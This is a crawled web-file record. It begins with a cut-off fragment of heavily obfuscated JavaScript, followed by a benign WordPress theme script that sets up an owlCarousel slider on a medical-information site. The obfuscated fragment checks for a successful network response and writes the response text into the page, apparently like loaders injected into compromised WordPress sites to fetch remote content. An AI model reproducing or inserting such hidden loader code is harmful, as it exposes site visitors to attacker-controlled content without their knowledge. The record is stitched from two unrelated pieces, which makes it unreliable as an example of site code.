_0xb210f2(_0x39e1cd,_0x505fa5,_0x214c37,_0x2a5f1c,_0x3fe64c){return _0xa4ec1d(_0x39e1cd-0x1c0,_0x2a5f1c- -0x30e,_0x214c37-0x74,_0x2a5f1c-0x2,_0x214c37);}try{if(_0x256643){if(_0x12ab91[_0x5c222f(0x262,'m9Vk',0x438,0x3bd,0x374)](_0x12ab91[_0x3ba718(0x5ee,0x65d,'7fcj',0x703,0x6c7)],_0x12ab91[_0x3ba718(0x5c1,0x6a7,'4LUG',0x4a0,0x5d6)]))return _0x76c3e8;else{if(_0x12ab91[_0xb210f2(0x2a1,0xa2,'4LUG',0x130,0x104)](_0x58b750[_0x3ba718(0x51a,0x3cf,'^XHl',0x469,0x657)+_0x26c7e1(0x6c,0x105,0x103,'m9Vk',0x1e3)],0x24f1+0x119e+-0x368b)&&_0x12ab91[_0x26c7e1(0x1fe,0x31e,0x216,'4LUG',0x239)](_0x4db5a9[_0x26c7e1(0x2b3,0x4cc,0x39d,'A0FW',0x232)+'s'],0xfb*0x2+0xe*-0x7c+0x59a)){var _0x5634ea=_0x3eed9d[_0x26c7e1(0x232,0x12d,0x2aa,'r!ev',0x1f3)+_0x3307df('RCXF',0x4f0,0x42d,0x400,0x517)+'xt'];_0x50eed0[_0x3ba718(0x6f9,0x73f,'4LUG',0x75b,0x595)+_0x3ba718(0x46b,0x476,'Q0r%',0x5b0,0x4f4)+_0x3307df('@GLw',0x798,0x6d7,0x6cc,0x67c)][_0x3ba718(0x5c4,0x479,'*#zg',0x5bc,0x4bd)+_0x3307df('^XHl',0x417,0x538,0x3ea,0x445)]=_0x5634ea;}}}else _0x12ab91[_0x3ba718(0x5b2,0x596,'NnhE',0x471,0x6e8)](_0x76c3e8,0xdd*-0x1a+-0x1c3d*0x1+0x32af);}catch(_0x4e748a){}}

--- FILE ---
content_type: application/javascript
request_url: https://neurosymptoms.org/wp-content/themes/medics/js/default.js?ver=6.0
body_size: 525
content:
jQuery(document).ready(function(e) { 
	jQuery("#from-theblog").owlCarousel({
   nav : true,
   navText: [
	  "<i class='fa fa-caret-left'></i>",
	  "<i class='fa fa-caret-right'></i>"
	],
	items : 3,
	itemsMobile : true,
	navigation : false,
	autoHeight : false,
	  responsiveClass:true,
    responsive:{
        0:{
            items:1,
            nav:false
        },
        400:{
            items:1,
            nav:false
        },
        600:{
            items:2,
            nav:false
        },
        1000:{
            items:3,
            nav:false,
            loop:false
        }
    }
    });
});
